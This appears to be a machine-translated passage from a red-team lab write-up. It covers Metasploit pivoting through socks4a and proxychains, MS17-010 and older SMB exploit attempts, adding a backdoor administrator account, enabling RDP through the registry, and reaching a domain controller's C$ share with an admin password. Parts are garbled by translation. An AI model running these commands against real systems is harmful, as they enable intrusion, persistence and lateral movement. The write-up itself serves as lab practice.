
Installed software
run post/windows/gather/enum_applications
6.2 for intranet access, socks agent or MSF can be used to add routes
-
View routing information
run get_local_subnets #The target local routing table (win7) has been won, and the shell network environment

The destination routing information has been included there;
-
Add intranet route
You can specify a session to add globally or enter a session to add
run autoroute -s 192.168.52.0/24 #Add route to session +
The springboard function of MSF is a routing forwarding function built in the MSF framework. Its implementation process is that the MSF framework adds a route to the "Intranet" on the basis of the obtained Meterpreter Shell, and directly uses MSF to access the intranet resources that cannot be accessed directly. As long as the route can be reached, MSF can be used for detection.
:pig_nose:
meterpreter > run autoroute -h
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute. [!] Example: run post/multi/manage/autoroute OPTION=value [...]
[] Usage: run autoroute [-r] -s subnet -n netmask
[] Examples:
[] run autoroute -s 10.1.1.0 -n 255.255.255.0 # Add a route to 10.10.10.1/255.255.255.0
[] run autoroute -s 10.10.10.1 # Netmask defaults to 255.255.255.0
[] run autoroute -s 10.10.10.1/24 # CIDR notation is also okay
[] run autoroute -p # Print active routing table
[] run autoroute -d -s 10.10.10.1 # Deletes the 10.10.10.1/255.255.255.0 route
[] Use the "route" and "ipconfig" Meterpreter commands to learn about available routes
[-] Deprecation warning: This script has been replaced by the post/multi/manage/autoroute module
Meterpreter > Run autoroute -h
[!] Meterpreter script deprecated. Attempt to publish / manage / Auto route.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[] usage: run automatic route [- r] -s subnet - n netmask
[] example:
[] run autoroute -s 10.1.1.0 -n 255.255.255.0 # add route to 10.10 10.1/255.255. two hundred and fifty-five
[] run autoroute -s 10.10.10.1 # netmask defaults to 255.255 255.0
[] run autoroute -s 10.10.10.1/24 # CIDR notation is also acceptable
[] run autoroute -p # print the active route table
[] run autoroute -d -s 10.10.10.1 # delete 10.10 10.1/255.255. 255.0 routing
[] use the "route" and "ipconfig" Meterpreter commands to understand the available routes
[-] deprecation warning: this script has been replaced by the post/multi/manage/autoroute module
run autoroute -p #Print the active routing table. This should be the routing information of the session


Failure, I don't know why
Note: 4 means session 4. If the attacker wants to access the resources of network segment 52, its next hop is session 4

route print route add 192.168.52.141 255.255.255.0 4 route add 0.0.0.0 0.0.0.0 1 #Add the route of the whole network segment, so that as long as the address reachable by the controlled machine can be accessed
🐷 MSF based routing and forwarding in post penetration phase

6.3 arp scanning intranet host
run post/windows/gather/arp_scanner RHOSTS=192.168.52.0/24
6.4 intranet detection
192.168. 254.130 (win7) comes with nmap, which does not need to be uploaded. The general default installation path is C:\Program Files (x86)\Nmap
nmap --script=vuln 192.168.52.141 #Scanning for vulnerabilities
C:\Windows\System32>cd C:\Program Files (x86)\Nmap cd C:\Program Files (x86)\Nmap
C:\Program Files (x86)\Nmap>nmap --script=vuln 192.168.52.141
nmap --script=vuln 192.168.52.141 Starting Nmap 7.80 ( https://nmap.org ) at 2021-11-06 14:01 ?D1��������?����?? Nmap scan report for 192.168.52.141
Host is up (0.00s latency).
Not shown: 987 closed ports
PORT STATE SERVICE
21/tcp open ftp
......

nmap --script=vuln 192.168.52.138

6.4 intranet attack
Metasploit->socks4a⭐
Setup process:
-
Get shell
-
Add route
-
Set sock4a proxy
-
Set proxychains
-
Start other tools using the proxychains agent
Current environment:
Kali: 192.168.254.129
win7:192.168.254.130/192.168.52.143
win2k3:192.168.52.141
win2k8:192.168.52.138
Set sock4a:
-
After obtaining the Metpreter, add a route. At this time, the Metpreter has reached the target network
-
The sock4a agent is set, and msfconsole cannot be closed. The purpose is to create a channel, which is the target network of the above Metpreter reply
SRVHOST is the IP address of the server. By default, it is all IP addresses of the machine
SRVPORT is the Socks4a listening port
-
At this time, you can set proxychains to the local ip address 127.0 0.1. The port is socks4a listening port. Start the agent and other tools to directly forward the traffic from port 1080 to the target network through socks4a agent;
proxychains msfconsole

Note that the sock protocol does not support the ping command (icmp)
sock4a:TELNET,FTP,HTTP and other TCP protocols;
sock5:TCP and UDP, and supports security authentication scheme;
Look at 192.168 52.141 this intranet machine
proxychains nmap -p 1-1000 -Pn -sT 192.168.52.141

Some services of the target are not self started, so some vulnerabilities in the author's vulnerability list cannot be exploited. Here we see that 445 is not turned on. First manually turn on the server service of win2003


When you see that port 445 has been opened, you can detect the system version
use auxiliary/scanner/smb/smb_version show options set rhosts 192.168.52.141 run

-
ms08-067
search ms08-067 use exploit/windows/smb/ms08_067_netapi set payload show options set lhost 192.168.254.129 set lport 5555 set rhosts 192.168.52.141 exploit

Unsuccessful;
-
RPC DCOM Service Vulnerability
search ms03-026 use exploit/windows/dcerpc/ms03_026_dcom show options set rhosts 192.168.52.141 set lhost 192.168.254.129 set lport 7777 exploit

Unsuccessful;
-
MS17-010
kali does not have a 32-bit module download address. Change the name of the downloaded eternalblue doublepulsar Metasploit master to eternalblue doublepulsar Metasploit, and copy the entire directory after the name change to the root directory (it needs to be unzipped twice. Change the last unzipped name to eternalblue doublepulsar Metasploit and put it in the / root directory
##Copy eternalblue under eternalblue doublepulsar Metasploit_ doublepulsar. rb root@kali:~/Eternalblue-Doublepulsar-Metasploit# cp eternalblue_doublepulsar.rb /usr/share/metasploit-framework/modules/exploits/windows/smb ##Mounting frame root@kali:~/Eternalblue-Doublepulsar-Metasploit# wine -h ##Command not found follow these steps root@kali:~/Eternalblue-Doublepulsar-Metasploit# dpkg --add-architecture i386 && apt-get update && apt-get install wine32 ##Reload msf6 > reload_all
reference resources:
kali linux Installation wine32, MS17 under Eternal Blue msf_ 010
smb(ms17-010) msf for remote command execution
Service load
# search ms17-010 #Note: sometimes the 32-bit payload just loaded cannot be found by searching ms17-010 #search , eternalblue is required because the keyword does not contain ms17-010 search eternalblue use auxiliary/scanner/smb/smb_ms17_010 use exploit/windows/smb/eternalblue_doublepulsar set payload show options set lhost 192.168.54.129 set lport 5555 set rhosts 192.168.52.141 set target 8 exploit

Unsuccessful;
Proxychains sock4a agent:

Still unsuccessful;
Use auxiliary/admin/smb/ms17_010_command add a user and join the administrator group;
search ms17-010 use auxiliary/admin/smb/ms17_010_command show options set rhosts 192.168.52.141 set COMMAND net user srn7 p@ssword /add exploit set COMMAND net localgroup administrators srn7 /add set COMMAND net localgroup administrators exploit


Using exploit/windows/smb/ms17_010_psexec tried to connect forward
search ms17-010 use exploit/windows/smb/ms17_010_psexec show options set rhosts 192.168.52.141 set payload set lhost 192.168.254.129 set lport 6666 set SMBuser srn7 set SMBpass P@ssword exploit

Unsuccessful;
Using auxiliary/admin/smb/ms17_010_command open port 3389 to remotely connect to the desktop
search ms17-010 use auxiliary/admin/smb/ms17_010_command show options set rhosts 192.168.52.141 set COMMAND wmic path win32_terminalservicesetting where (__CLASS !="") call setallowtsconnections 1 exploit

This method may not be successful. Try the following command to start 3389 remote service (win7, win2k3, winxp; close the command to change the following 0 to 1)
search ms17-010 use auxiliary/admin/smb/ms17_010_command show options set rhosts 192.168.52.141 set command 'REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f' run

Directly in msf rdesktop 192.168 52.141 or another terminal proxychains rdesktop 192.168 52.141;
reference resources:
Common port forwarding methods for intranet penetration
ProxyTunnels
Socks4 Proxy Pivoting with Metasploit⭐
Remember Xiaobai's first intranet penetration
Att & CK actual combat series - red team actual combat (I) ⭐⭐⭐
7. Lateral movement
7.0 general
-
Detection 192.168 52.138 system information
use auxiliary/scanner/smb/smb_version show options set rhosts 192.168.52.138 run
Obtained as win2008;
-
Probe port opening
nmap -p 1-1000 -Pn -sT 192.168.52.138

-
Ms17-010 has been tested before. At this time, use ms17-010 to try to win domain control
use exploit/windows/smb/ms17_010_eternalblue show options set payload windows/meterpreter/reverse_tcp perhaps set payload windows/x64/meterpreter/bind_tcp set lhsot 192.168.254.129 set lport 4444 set rhosts 192.168.52.138 set rhost 445 run
The failure may be due to the firewall;
7.1 file reading (2K8-C disk sharing)
Connect the c disk share of domain control with win7, and select win7 to obtain the domain administrator account administrator.
shell net use \\192.168.52.138\c$ "hongrisec@2021" /user:"administrator" dir \\192.168.52.138\c$
